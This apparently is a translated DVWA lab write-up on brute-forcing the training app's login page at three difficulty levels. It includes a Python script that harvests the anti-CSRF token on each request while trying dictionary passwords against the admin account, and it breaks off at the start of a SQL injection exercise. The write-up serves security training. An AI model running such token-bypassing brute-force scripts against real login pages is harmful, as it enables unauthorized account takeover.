

-
Set the burst thread and attack

-
The scanning results are sorted by Length. Generally, the Length of successful blasting is different from that of failed blasting

Therefore, the blasting is successful. The user name that can be logged in is admin and the password is password

0x02 medium difficulty:
-
Set difficulty level
-
View source code

From the source code, we can see that there is no blasting error. We need to wait for two seconds. It is the same as the low difficulty operation, but the blasting time is too long
0x03 high difficulty
- Set difficulty level

- Logging in with any password is much more difficult than the url requested_ token. Yes, the token value is set here. We need a token value for each request, so we need to write a script to complete the blasting.

- Grab the logged in packet using burp


- Write blasting script
from bs4 import BeautifulSoup
import requests,re
#Construct packet
attack_ip = input('input DVWA where IP:')
header={'Host': f'{attack_ip}',
'Cache-Control': 'no-cache, must-revalidate',
'If-None-Match': "307-52156c6a290c0",
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Referer': f'http://{attack_ip}/dvwa/vulnerabilities/brute/index.php',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Cookie': 'security=high; PHPSESSID=ajvk9ihkgjv6ei38pvigeqd403'}
requrl = f"http://{attack_ip}/dvwa/vulnerabilities/brute/index.php"
def get_token(URL,header):
#req = urllib.Request(url=URL,headers=header)
response = requests.get(url=URL,headers=header)
print (response.status_code,end=' ')
the_page = response.text
# print(the_page)
print (len(the_page))
#Get the token value using a regular expression
token = re.findall(r"user_token.*?value='(.*?)'",the_page)
# print(token[0])
return token[0]
user_token = get_token(requrl,header)
i=0
for line in open('pass.txt'):
URL = f"http://{attack_ip}/dvwa/vulnerabilities/brute/index.php"+"?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
# print(URL)
i = i+1
print (i,'admin',line.strip(),end = ' ')
user_token = get_token(URL,header)
And put the password dictionary into the path where the script is located

5. Run script and brute force crack
 According to the returned Length value, it can be seen that the brute force cracking is successful, so the password is password
According to the returned Length value, it can be seen that the brute force cracking is successful, so the password is password
Experiment 2: SQL injection
Specific requirements: use SQL injection vulnerability to read and decrypt the database account password.
A. Obtain the database version of the tested host;
B. Obtain database name, table name, column name and data in the database;
C. Crack encrypted data.
0x01 low difficulty:
-
Set injection difficulty
-
Production environment:
